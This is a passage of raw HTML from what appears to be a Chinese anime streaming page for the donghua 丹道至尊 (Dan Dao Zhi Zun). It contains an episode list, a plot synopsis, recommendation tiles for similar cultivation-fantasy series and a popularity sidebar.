										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-152.html">第152集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-153.html">第153集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-154.html">第154集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-155.html">第155集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-156.html">第156集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-157.html">第157集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-158.html">第158集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-159.html">第159集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-160.html">第160集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-161.html">第161集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-162.html">第162集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-163.html">第163集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-164.html">第164集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-165.html">第165集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-166.html">第166集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-167.html">第167集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-168.html">第168集</a></li>
						
					</ul>
					</div>																	
																				
			</div>
			</div>
		</div>
				<script type="text/javascript">
			$(".tab-pane:first,.nav-tabs li:first").addClass("active");
		</script>
		<!-- 播放地址-->
				
				<div class="myui-panel myui-panel-bg clearfix" id="comment">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
					    <img class="sy-ico" src="https://image.baidu.com/search/down?url=https://lz.sinaimg.cn/bmiddle/0061dzvfly1h0xnw2o7j2j302c02c0sn.jpg">
						动漫评论
					</h3>						
				</div>																		
			</div>
			<div class="myui-panel_bd">
				
				<script>
			        $(function(){
			            MAC.Comment.Login = 0;
			           	MAC.Comment.Verify = 1;
			            Myui.Comment.Show(1);
				    });
			    </script>
			    <div class="myui_comment" data-id="8581" data-mid="1" ></div>
			</div>
		</div>
	</div>					
</div>		<!-- 评论-->

				<!-- 下载地址-->

             	<div class="myui-panel myui-panel-bg clearfix" id="desc">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">
				<h3 class="title">
				    <img class="sy-ico" src="https://image.baidu.com/search/down?url=https://lz.sinaimg.cn/bmiddle/0061dzvfly1h0xnw2lrtej302c02ca9y.jpg">
					剧情简介
				</h3>	
							</div>																		
		</div>
		<div class="myui-panel_bd">
			<div class="col-pd text-collapse content">
				
			    <p class="myui-content__tag">关键词：丹道至尊在线观看，无修全集观看</p>
			    <span class="col-pd">
				欢迎来到<a href="www.tt776b.com" target="_blank">风车动漫</a>，本站已收录《丹道至尊》并提供在线免费观看，已下是丹道至尊的详情介绍：<br>
			</span>
				<span class="sketch content">古药大陆，万族林立，丹师为尊，阴阳丹神苏北皇为炼神丹耗尽心血却被红颜暗算，与丹药融为一体隐藏百年。百年后，其子孙苏北天受辱，仍顽强抵抗，意外获丹神传承，霸气归来</span>
				<span class="data" style="display: none;">古药大陆，万族林立，丹师为尊，阴阳丹神苏北皇为炼神丹耗尽心血却被红颜暗算，与丹药融为一体隐藏百年。百年后，其子孙苏北天受辱，仍顽强抵抗，意外获丹神传承，霸气归来！觉醒冰火双系武脉，重修炼丹神术，成就少年英雄。随着调查母亲失踪的真相，一桩桩阴谋也逐渐浮出水面。且看苏北天历经劫难，勘破武道之极，成就丹道至尊！</span>
				<a class="details text-link" href="javascript:;">详情 <i class="fa fa-angle-down"></i></a>
			</div>			
		</div>			
	</div>
</div><!-- 剧情简介-->
	
					<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">
				<h3 class="title">
				    <img class="sy-ico" src="https://image.baidu.com/search/down?url=https://lz.sinaimg.cn/bmiddle/0061dzvfly1h0xnw2rxh7j302c02cdfr.jpg">
				    猜你喜欢( ´´ิ∀´ิ` )</h3>		
				<ul class="nav nav-tabs active">	
					<li class="active"><a href="#type" data-toggle="tab">同类型</a></li>
				
					<li><a href="#year" data-toggle="tab">同年份</a></li>
					</ul>
			</div>																		
		</div>
		<div class="tab-content myui-panel_bd">
			<ul id="type" class="myui-vodlist__bd tab-pane fade in active clearfix">
						<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
			<div class="myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/video/7544.html" title="斗破苍穹年番" style="background: url(https://vcover-vt-pic.puui.qpic.cn/vcover_vt_pic/0/mzc0020027yzd9e1723195259313/260);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #ff6773;">2024</span>		
			</span>
			<span class="pic-text text-right">更新至182集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/video/7544.html" title="斗破苍穹年番">斗破苍穹年番</a></h4>
			<p class="text text-overflow text-muted hidden-xs">三年之约后，萧炎终于在迦南学院见到了薰儿，此后他广交挚友并成立磐门；为继续提升实力以三上云岚宗为父复仇，他以身犯险深入天焚炼气塔吞噬陨落心炎……</p>	</div>
			</div>										
			</li>
						<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
			<div class="myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/video/7952.html" title="炼气十万年" style="background: url(https://vcover-vt-pic.puui.qpic.cn/vcover_vt_pic/0/mzc002006n62s111722876274238/260);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #ff6773;">2023</span>		
			</span>
			<span class="pic-text text-right">更新至312集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/video/7952.html" title="炼气十万年">炼气十万年</a></h4>
			<p class="text text-overflow text-muted hidden-xs">十万年前，天岚宗叱咤修真界，宗内弟子皆是天骄，所向披靡。唯独开山弟子徐阳一直是炼气期，为突破修为早日飞升，徐阳闭关万年。谁知出关时，修真界已经没落，天岚宗也只剩三五弟子，眼见就要灭宗，徐阳击退强敌，誓</p>	</div>
			</div>										
			</li>
						<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
			<div class="myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/video/4.html" title="万界独尊" style="background: url(https://vip.dytt-img.com/upload/vod/20250215-1/c85bc3916fe73c77c18dd177173535bc.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #ff6773;">2022</span>		
			</span>
			<span class="pic-text text-right">更新至400集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/video/4.html" title="万界独尊">万界独尊</a></h4>
			<p class="text text-overflow text-muted hidden-xs">这一日，林枫正在林府凝聚武魂，不想，他才刚将剑武魂修炼成雏形，未婚妻姬漫夭就趁机夺走了他的武魂，还导致其差点吐血身亡。与此同时，林枫的精神进入到了葬神之地，葬神之地神秘女子告诉林枫，他可以通过磨灭葬身</p>	</div>
			</div>										
			</li>
						<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
			<div class="myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/video/6827.html" title="逆天至尊第一季" style="background: url(https://puui.qpic.cn/vcover_vt_pic/0/mzc00200azkttu21691465661315/260.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #ff6773;">2021</span>		
			</span>
			<span class="pic-text text-right">更新至480集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/video/6827.html" title="逆天至尊第一季">逆天至尊第一季</a></h4>
			<p class="text text-overflow text-muted hidden-xs">整个宇宙分为域内宇宙和域外宇宙，两个宇宙彼此为敌，域外宇宙由天魔统治，域内宇宙分为神界，仙界，凡间。 在宇宙中，像天罚大陆这样的凡间位面，数不胜数，其统称为：九天星域。九天星域中，九大仙帝统</p>	</div>
			</div>										
			</li>
						<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
			<div class="myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/video/9562.html" title="山海经密码" style="background: url(https://lain.bgm.tv/r/400/pic/cover/l/c0/83/403731_Jzqio.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #ff6773;">2025</span>		
			</span>
			<span class="pic-text text-right">更新至05集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/video/9562.html" title="山海经密码">山海经密码</a></h4>
			<p class="text text-overflow text-muted hidden-xs">商国王孙有莘不破救下太一宗弟子江离，二人同行一起在大荒原上冒险，入商队、遇天劫、遭猛兽、败强盗、救女主……被命运交织在一起的二人正卷入一场夏商两朝的伟大战争中。</p>	</div>
			</div>										
			</li>
						<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
			<div class="myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/video/9521.html" title="全能高手 3D动画版" style="background: url(https://vip.dytt-img.com/upload/vod/20251101-1/5b40b3da853673eb90e8dd0b252e12f8.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #ff6773;">2025</span>		
			</span>
			<span class="pic-text text-right">更新至13集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/video/9521.html" title="全能高手 3D动画版">全能高手 3D动画版</a></h4>
			<p class="text text-overflow text-muted hidden-xs">少年秦墨为寻双亲被害真相，踏出间荒禁地，誓要成为全能高手，争做这天地霸主！ 一人一狗，坑蒙拐骗，一路逆袭，注定要掀起一场腥风血雨……</p>	</div>
			</div>										
			</li>
						<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
			<div class="myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/video/9075.html" title="宗门里除了我都是卧底" style="background: url(https://vcover-vt-pic.puui.qpic.cn/vcover_vt_pic/0/sdp001000aj72wv1742036485/260);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #ff6773;">2024</span>		
			</span>
			<span class="pic-text text-right">更新至118集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/video/9075.html" title="宗门里除了我都是卧底">宗门里除了我都是卧底</a></h4>
			<p class="text text-overflow text-muted hidden-xs">传奇黑客为拯救人类被系统AI追杀身死，意外成为异界第一宗门的宗主，但为了应对宗内全是卧底的局面和随身而来的系统危机，陈宁只想低调的再观望看看。但如锥处囊中，纵使他冷面无双心系世人，也是万花丛中过，朵朵</p>	</div>
			</div>										
			</li>
						<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
			<div class="myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/video/8101.html" title="仙武传" style="background: url(https://vcover-vt-pic.puui.qpic.cn/vcover_vt_pic/0/sdp001005122kgt1737100091/260);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #ff6773;">2025</span>		
			</span>
			<span class="pic-text text-right">更新至149集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/video/8101.html" title="仙武传">仙武传</a></h4>
			<p class="text text-overflow text-muted hidden-xs">门派废徒叶辰，被赶出宗门，无以为家，机缘巧合之下偶得真火，再踏仙武之路。这是一个神魔仙佛并立的世界，这是一个诸天万域混乱的年代，叶辰的逆天征途，由此开始，历经磨难和轮回，最终问鼎大道巅峰。</p>	</div>
			</div>										
			</li>
						<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-sm">
			<div class="myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/video/9532.html" title="九阳武神" style="background: url(https://lain.bgm.tv/r/400/pic/cover/l/4c/c8/434812_FYyDH.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #ff6773;">2025</span>		
			</span>
			<span class="pic-text text-right">更新至11集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/video/9532.html" title="九阳武神">九阳武神</a></h4>
			<p class="text text-overflow text-muted hidden-xs">前世叶云飞天资过人，但体内武脉突然关闭，无法练武，遭遇了家族内部的奚落，未婚妻的私通背叛，各家族的围剿，让少年叶云飞众叛亲离，好友被欺凌、挚爱伤心离开、父亲惨烈战死。好在云游路过的紫圣真君将他收入门下</p>	</div>
			</div>										
			</li>
						<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-sm hidden-xs">
			<div class="myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/video/9552.html" title="永生之太元仙府" style="background: url(https://lain.bgm.tv/r/400/pic/cover/l/88/59/487853_QqA8q.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #ff6773;">2025</span>		
			</span>
			<span class="pic-text text-right">更新至07集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/video/9552.html" title="永生之太元仙府">永生之太元仙府</a></h4>
			<p class="text text-overflow text-muted hidden-xs">方寒与同伴前往归虚历练，一路上战天魔、斩神族，又因挑战仙道魁首太一门的权威被逼入太元仙府，反而因祸得福，修为大涨。逃脱生天之后的方寒恪守本心，护持同门，继续谱写属于自己的热血传说。</p>	</div>
			</div>										
			</li>
						<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-sm hidden-xs">
			<div class="myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/video/8204.html" title="斗罗大陆2：绝世唐门" style="background: url(https://vcover-vt-pic.puui.qpic.cn/vcover_vt_pic/0/mzc00200xf3rir61722917091919/0);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #ff6773;">2023</span>		
			</span>
			<span class="pic-text text-right">更新至136集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/video/8204.html" title="斗罗大陆2：绝世唐门">斗罗大陆2：绝世唐门</a></h4>
			<p class="text text-overflow text-muted hidden-xs">这里没有魔法，没有斗气，没有武术，却有武魂。唐门创立万年之后的斗罗大陆上，唐门式微。一代天骄横空出世，新一代史莱克七怪能否重振唐门，谱写一曲绝世唐门之歌？
百万年魂兽，手握日月摘星辰的死灵圣法神，导</p>	</div>
			</div>										
			</li>
						<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-sm hidden-xs">
			<div class="myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/video/9634.html" title="深空彼岸" style="background: url(https://lain.bgm.tv/r/400/pic/cover/l/ef/2c/493777_G0G0p.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #ff6773;">2026</span>		
			</span>
			<span class="pic-text text-right">更新至03集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/video/9634.html" title="深空彼岸">深空彼岸</a></h4>
			<p class="text text-overflow text-muted hidden-xs">崇尚科技修仙的新术崛起，传承千年的修真旧术却逐渐没落，旧术天才小子王煊，意外加入神秘组织秘路，夺至宝、战新术、斗列仙、在一系列惊险刺激的冒险中，他窥探到旧术隐藏的大秘密。为应对即将降临的巨大危机，王煊</p>	</div>
			</div>										
			</li>
						</ul>
		
			<ul id="year" class="myui-vodlist__bd tab-pane fade in clearfix">
						<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
			<div class="myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/video/7952.html" title="炼气十万年" style="background: url(https://vcover-vt-pic.puui.qpic.cn/vcover_vt_pic/0/mzc002006n62s111722876274238/260);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #ff6773;">2023</span>	
			</span>
			<span class="pic-text text-right">更新至312集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/video/7952.html" title="炼气十万年">炼气十万年</a></h4>
			<p class="text text-overflow text-muted hidden-xs">十万年前，天岚宗叱咤修真界，宗内弟子皆是天骄，所向披靡。唯独开山弟子徐阳一直是炼气期，为突破修为早日飞升，徐阳闭关万年。谁知出关时，修真界已经没落，天岚宗也只剩三五弟子，眼见就要灭宗，徐阳击退强敌，誓</p>	</div>
			</div>										
			</li>
						<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
			<div class="myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/video/8204.html" title="斗罗大陆2：绝世唐门" style="background: url(https://vcover-vt-pic.puui.qpic.cn/vcover_vt_pic/0/mzc00200xf3rir61722917091919/0);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #ff6773;">2023</span>	
			</span>
			<span class="pic-text text-right">更新至136集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/video/8204.html" title="斗罗大陆2：绝世唐门">斗罗大陆2：绝世唐门</a></h4>
			<p class="text text-overflow text-muted hidden-xs">这里没有魔法，没有斗气，没有武术，却有武魂。唐门创立万年之后的斗罗大陆上，唐门式微。一代天骄横空出世，新一代史莱克七怪能否重振唐门，谱写一曲绝世唐门之歌？
百万年魂兽，手握日月摘星辰的死灵圣法神，导</p>	</div>
			</div>										
			</li>
						<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
			<div class="myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/video/7839.html" title="师兄啊师兄" style="background: url(https://vip.dytt-img.com/upload/vod/20250220-1/04331e099eff8feaadc8289a4e89e5a7.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #ff6773;">2023</span>	
			</span>
			<span class="pic-text text-right">更新至124集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/video/7839.html" title="师兄啊师兄">师兄啊师兄</a></h4>
			<p class="text text-overflow text-muted hidden-xs">身患绝症的年轻人李长寿，意外重生在封神大战之前的上古时代，成了一个炼气士。为了修得长生不老且能在残酷的洪荒安身立命，他低调行事，凡事谋而后动，从不轻易步入危险之中，藏底牌，修遁术，炼丹毒，直到有一天，</p>	</div>
			</div>										
			</li>
						<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
			<div class="myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/video/8098.html" title="遮天" style="background: url(https://vcover-vt-pic.puui.qpic.cn/vcover_vt_pic/0/mzc00200n53vkqc1740479282101/260);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #ff6773;">2023</span>	
			</span>
			<span class="pic-text text-right">更新至144集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/video/8098.html" title="遮天">遮天</a></h4>
			<p class="text text-overflow text-muted hidden-xs">本作动画改编自起点白金作者辰东遮天三部曲的第一部——遮天。冰冷与黑暗并存的宇宙深处，九具庞大的龙尸拉着一口青铜古棺，亘古长存。这是太空探测器在枯寂的宇宙中捕捉到的一幅极其震撼的画面。九龙拉棺，究竟是回</p>	</div>
			</div>										
			</li>
						<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
			<div class="myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/video/8080.html" title="宝可梦 地平线" style="background: url(https://images.weserv.nl/?url=https://lz.sinaimg.cn/large/008w3CKjgy1hcjbwcua2bj307i0amabk.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #ff6773;">2023</span>	
			</span>
			<span class="pic-text text-right">更新至123集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/video/8080.html" title="宝可梦 地平线">宝可梦 地平线</a></h4>
			<p class="text text-overflow text-muted hidden-xs">宝可梦新系列动画，以宝可梦世界全舞台，新的梦想与冒险开幕！新主角「莉可」与「罗伊」登场。与《宝可梦 朱／紫》登场的帕底亚地区的新叶喵、呆火鳄、润水鸭三只宝可梦一起展开冒险。还有传说的宝可梦·色违的「黑</p>	</div>
			</div>										
			</li>
						<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
			<div class="myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/video/8060.html" title="小哥斯拉的逆袭" style="background: url(https://images.weserv.nl/?url=https://lz.sinaimg.cn/large/8a65eec0gy1hckhdc22uyj207i0al74y.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #ff6773;">2023</span>	
			</span>
			<span class="pic-text text-right">完结</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/video/8060.html" title="小哥斯拉的逆袭">小哥斯拉的逆袭</a></h4>
			<p class="text text-overflow text-muted hidden-xs">这一场诗是小哥斯拉自2018年自创立以来首次得到TV动画版。游戏的剧本由《非常努力！诗作君》新张公人担任，负责原画设计的是我们圭一理子，负责后期制作的是Pie in the sky。原著中小哥斯拉的声</p>	</div>
			</div>										
			</li>
						<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
			<div class="myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/video/8581.html" title="丹道至尊" style="background: url(https://images.weserv.nl/?url=https://lz.sinaimg.cn/mw690/d376bb4cly1hl03cef9a9j224k2z2x6q.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #ff6773;">2023</span>	
			</span>
			<span class="pic-text text-right">更新至168集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/video/8581.html" title="丹道至尊">丹道至尊</a></h4>
			<p class="text text-overflow text-muted hidden-xs">古药大陆，万族林立，丹师为尊，阴阳丹神苏北皇为炼神丹耗尽心血却被红颜暗算，与丹药融为一体隐藏百年。百年后，其子孙苏北天受辱，仍顽强抵抗，意外获丹神传承，霸气归来！觉醒冰火双系武脉，重修炼丹神术，成就少</p>	</div>
			</div>										
			</li>
						<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
			<div class="myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/video/8990.html" title="一世独尊" style="background: url(https://vip.dytt-img.com/upload/vod/20250219-1/d310b127e0feb4dc084c63ceaed9ae4d.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #ff6773;">2023</span>	
			</span>
			<span class="pic-text text-right">完结</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/video/8990.html" title="一世独尊">一世独尊</a></h4>
			<p class="text text-overflow text-muted hidden-xs">林云转世到了天水国青云宗剑奴的身上，重生后，林云原本悟性极差的资质变得与众不同起来，一套猛虎拳后，竟直接突破到可以成为宗门外门弟子的武道三重。“一日为剑奴，终生为剑奴”，即使获得成为外门弟子的资质，林</p>	</div>
			</div>										
			</li>
						<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-sm">
			<div class="myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/video/9411.html" title="星球大战：幻境第二季" style="background: url(https://vip.dytt-img.com/upload/vod/20250811-1/66d2526d2fb1d1a4a935f5ed58c51174.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #ff6773;">2023</span>	
			</span>
			<span class="pic-text text-right">已完结</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/video/9411.html" title="星球大战：幻境第二季">星球大战：幻境第二季</a></h4>
			<p class="text text-overflow text-muted hidden-xs">　　动画短篇集《星球大战：幻境》第二季由卢卡斯影业携手多国动画制作团队参与制作，将在2023年春上线Disney+。</p>	</div>
			</div>										
			</li>
						<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-sm hidden-xs">
			<div class="myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/video/8462.html" title="灵笼第二季" style="background: url(https://images.weserv.nl/?url=https://lz.sinaimg.cn/mw1024/005WqXbngy1hjjabe9cc7j30u0160wsf.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #ff6773;">2023</span>	
			</span>
			<span class="pic-text text-right">完结</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/video/8462.html" title="灵笼第二季">灵笼第二季</a></h4>
			<p class="text text-overflow text-muted hidden-xs">不久的未来，人类的世界早已拥挤不堪，迈向星河、寻找新家园的行动迫在眉捷。正当一切有条不紊的推进之时，月相异动，脚下的大地爆发了长达数十年、剧烈的地质变化，人类在这场浩劫中所剩无几。当天地逐渐恢复平静，</p>	</div>
			</div>										
			</li>
						<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-sm hidden-xs">
			<div class="myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/video/7777.html" title="文豪野犬第四季" style="background: url(https://images.weserv.nl/?url=https://lz.sinaimg.cn/large/006sgDP3gy1h4xlg51ix7j307i0am75h.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #ff6773;">2023</span>	
			</span>
			<span class="pic-text text-right">完结</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/video/7777.html" title="文豪野犬第四季">文豪野犬第四季</a></h4>
			<p class="text text-overflow text-muted hidden-xs">TV动画《文豪野犬 第四季》第二弹PV公开 ，该作将于2023年1月4日开播。文豪野犬 第四季动画全集改编自朝雾カフカ（朝雾卡夫卡）担当原作，春河35负责作画的同名漫画作品，于2023年1月播出。讲述</p>	</div>
			</div>										
			</li>
						<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3 hidden-sm hidden-xs">
			<div class="myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/video/8152.html" title="堀与宫村 -piece-" style="background: url(https://images.weserv.nl/?url=https://lz.sinaimg.cn/mw1024/006yt1Omgy1hcc56xtqbbj31jk26papp.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #ff6773;">2023</span>	
			</span>
			<span class="pic-text text-right">完结</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/video/8152.html" title="堀与宫村 -piece-">堀与宫村 -piece-</a></h4>
			<p class="text text-overflow text-muted hidden-xs">《堀与宫村》宣布新作TV动画《堀与宫村 -piece-》制作决定并公开了先导PV及视觉图。本次动画化将讲述前作中未能呈现的漫画原作人气片段，将于2023年7月播出。有你，有大家。我们的和平齐聚一堂。</p>	</div>
			</div>										
			</li>
						</ul>
	</div>	
	</div>						
</div><!-- 猜你喜欢-->
							
			

			</div>
			<div class="col-lg-wide-25 col-md-wide-3 col-xs-1 myui-sidebar ">
					
				<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					国产动漫热播
				</h3>	
				<a class="more text-muted" href="/show/2--hits---------.html">更多  <i class="fa fa-angle-right"></i></a>
			</div>																		
		</div>
		<div class="myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
								<li>
	<div class="thumb">
		<a class="myui-vodlist__thumb img-xs-70" style="background: url(https://vcover-vt-pic.puui.qpic.cn/vcover_vt_pic/0/mzc0020027yzd9e1723195259313/260);" href="/video/7544.html" title="斗破苍穹年番"></a>
	</div>
	<div class="detail detail-side">
		<h4 class="title"><a href="/video/7544.html"><i class="fa fa-angle-right text-muted pull-right"></i> 斗破苍穹年番</a></h4>
		<p class="font-12"><span class="text-muted">类型：</span>热血,战斗,奇幻,国产动漫，<span class="text-muted">地区：</span>大陆</p>		
		<p class="font-12 margin-0"><span class="text-muted">别名：</span>斗破苍穹 第5季/斗</p>
	</div>																										
</li>		
							</ul>
			<ul class="myui-vodlist__text col-pd clearfix">
									<li>
	<a class="text-overflow"  href="/video/7544.html" title="斗破苍穹年番">
		<span class="pull-right  text-muted1 " >更新至182集</span>
	<span class="badge  badge-first">1</span>斗破苍穹年番</a>
</li>
									<li>
	<a class="text-overflow"  href="/video/478.html" title="凡人修仙传">
		<span class="pull-right  text-muted1 " >更新至176集</span>
	<span class="badge  badge-second">2</span>凡人修仙传</a>
</li>
									<li>
	<a class="text-overflow"  href="/video/82.html" title="完美世界">
		<span class="pull-right  text-muted1 " >更新至251集</span>
